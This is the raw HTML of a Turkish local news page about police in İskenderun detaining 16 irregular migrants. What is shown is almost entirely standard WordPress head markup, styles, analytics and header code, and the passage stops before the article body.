

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kirikhanolay.com.tr/iskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi/
body_size: 18880
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="http://www.kirikhanolay.com.tr/wp-content/themes/theHaberV6.son/images/favicon.ico" />


<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="Kırıkhan Olay Gazetesi">


    <title>İskenderun’da 16 kaçak göçmen, polis ekiplerince yakalandı</title>
    <meta name="description" content="Hatay’ın İskenderun ilçesinde ülkeye kaçak yollarla ve sahte kimlikle giren 16 göçmen, polis ekipleri tarafından yakalandı. Hatay Emniyet Müdürlüğü’ne bağlı İskenderun İlçe Emniyet Müdürlüğü ekipleri ilçenin güvenliği ve huzuru için asayiş çalışmalarına aralıksız devam ediyor. Bu çerçevede İskenderun’un otogarında ülkeye kaçak yollarla ve sahte kimliklerle gelen 16 yabancı uyruklu şahıs yakalandı. Polis ekiplerinin çalışmaları sonucunda [&hellip;]">
    <meta property="og:title" content="İskenderun’da 16 kaçak göçmen, polis ekiplerince yakalandı">
    <meta property="og:description" content="Hatay’ın İskenderun ilçesinde ülkeye kaçak yollarla ve sahte kimlikle giren 16 göçmen, polis ekipleri tarafından yakalandı. Hatay Emniyet Müdürlüğü’ne bağlı İskenderun İlçe Emniyet Müdürlüğü ekipleri ilçenin güvenliği ve huzuru için asayiş çalışmalarına aralıksız devam ediyor. Bu çerçevede İskenderun’un otogarında ülkeye kaçak yollarla ve sahte kimliklerle gelen 16 yabancı uyruklu şahıs yakalandı. Polis ekiplerinin çalışmaları sonucunda [&hellip;]">
    <meta property="og:url" content="https://www.kirikhanolay.com.tr/iskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2024-01-23T10:32:19+03:00">
    <meta property="article:modified_time" content="2024-01-23T10:32:19+03:00">
    <meta property="og:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2024/01/is.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2024-01-23T10:32:19+03:00">
    <meta name="dateModified" content="2024-01-23T10:32:19+03:00">
    <meta name="url" content="https://www.kirikhanolay.com.tr/iskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi/">
    <meta name="articleSection" content="news">
    

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="İskenderun’da 16 kaçak göçmen, polis ekiplerince yakalandı">
    <meta name="twitter:description" content="Hatay’ın İskenderun ilçesinde ülkeye kaçak yollarla ve sahte kimlikle giren 16 göçmen, polis ekipleri tarafından yakalandı. Hatay Emniyet Müdürlüğü’ne bağlı İskenderun İlçe Emniyet Müdürlüğü ekipleri ilçenin güvenliği ve huzuru için asayiş çalışmalarına aralıksız devam ediyor. Bu çerçevede İskenderun’un otogarında ülkeye kaçak yollarla ve sahte kimliklerle gelen 16 yabancı uyruklu şahıs yakalandı. Polis ekiplerinin çalışmaları sonucunda [&hellip;]">
    <meta name="twitter:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2024/01/is.jpg">


<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Kırıkhan Olay Gazetesi &raquo; İskenderun’da 16 kaçak göçmen, polis ekiplerince yakalandı yorum akışı" href="https://www.kirikhanolay.com.tr/iskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kirikhanolay.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpp_style-css' href='https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-style-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/style.css?ver=1747571299' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/modul.css?ver=1747571298' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1747571298' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/renk.css?ver=1747721796' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}
</style>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpp_js-js-extra">
/* <![CDATA[ */
var wpp_ajax = {"wpp_ajaxurl":"https:\/\/www.kirikhanolay.com.tr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.8.3" id="wpp_js-js"></script>
<link rel="https://api.w.org/" href="https://www.kirikhanolay.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kirikhanolay.com.tr/wp-json/wp/v2/posts/66808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kirikhanolay.com.tr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.kirikhanolay.com.tr/iskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi/" />
<link rel='shortlink' href='https://www.kirikhanolay.com.tr/?p=66808' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kirikhanolay.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kirikhanolay.com.tr%2Fiskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kirikhanolay.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kirikhanolay.com.tr%2Fiskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi%2F&#038;format=xml" />

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Kırıkhan Olay Gazetesi"/>
  <meta property="og:title" content="İskenderun’da 16 kaçak göçmen, polis ekiplerince yakalandı"/>
  <meta property="og:url" content="https://www.kirikhanolay.com.tr/iskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Hatay’ın İskenderun ilçesinde ülkeye kaçak yollarla ve sahte kimlikle giren 16 göçmen, polis ekipleri tarafından yakalandı.



Hatay Emniyet Müdürlüğü’ne bağlı İskenderun İlçe Emniyet Müdürlüğü ekipleri ilçenin güvenliği ve huzuru için asayiş çalışmalarına aralıksız devam ediyor. Bu çerçevede İs"/>
  <meta property="og:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2024/01/is.jpg"/>
  <meta property="og:image:url" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2024/01/is.jpg"/>
  <meta property="og:image:secure_url" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2024/01/is.jpg"/>
  <meta property="article:published_time" content="2024-01-23T10:32:19+03:00"/>
  <meta property="article:modified_time" content="2024-01-23T10:32:19+03:00" />
  <meta property="og:updated_time" content="2024-01-23T10:32:19+03:00" />
  <meta property="article:section" content="HATAYLI"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="İskenderun’da 16 kaçak göçmen, polis ekiplerince yakalandı"/>
  <meta itemprop="headline" content="İskenderun’da 16 kaçak göçmen, polis ekiplerince yakalandı"/>
  <meta itemprop="description" content="Hatay’ın İskenderun ilçesinde ülkeye kaçak yollarla ve sahte kimlikle giren 16 göçmen, polis ekipleri tarafından yakalandı.



Hatay Emniyet Müdürlüğü’ne bağlı İskenderun İlçe Emniyet Müdürlüğü ekipleri ilçenin güvenliği ve huzuru için asayiş çalışmalarına aralıksız devam ediyor. Bu çerçevede İs"/>
  <meta itemprop="image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2024/01/is.jpg"/>
  <meta itemprop="datePublished" content="2024-01-23"/>
  <meta itemprop="dateModified" content="2024-01-23T10:32:19+03:00" />
  <meta itemprop="author" content="kirikhanolay"/>
  <!--<meta itemprop="publisher" content="Kırıkhan Olay Gazetesi"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="İskenderun’da 16 kaçak göçmen, polis ekiplerince yakalandı"/>
  <meta name="twitter:url" content="https://www.kirikhanolay.com.tr/iskenderunda-16-kacak-gocmen-polis-ekiplerince-yakalandi/"/>
  <meta name="twitter:description" content="Hatay’ın İskenderun ilçesinde ülkeye kaçak yollarla ve sahte kimlikle giren 16 göçmen, polis ekipleri tarafından yakalandı.



Hatay Emniyet Müdürlüğü’ne bağlı İskenderun İlçe Emniyet Müdürlüğü ekipleri ilçenin güvenliği ve huzuru için asayiş çalışmalarına aralıksız devam ediyor. Bu çerçevede İs"/>
  <meta name="twitter:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2024/01/is.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Merriweather:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Merriweather:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38232277-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38232277-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-66808 single-format-standard wp-theme-theHaberV9">


<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://www.kirikhanolay.com.tr/" title="Kırıkhan Olay Gazetesi"><img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2025/05/KIRIKHAN-OLAY-scaled.jpg" alt="Kırıkhan Olay Gazetesi" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
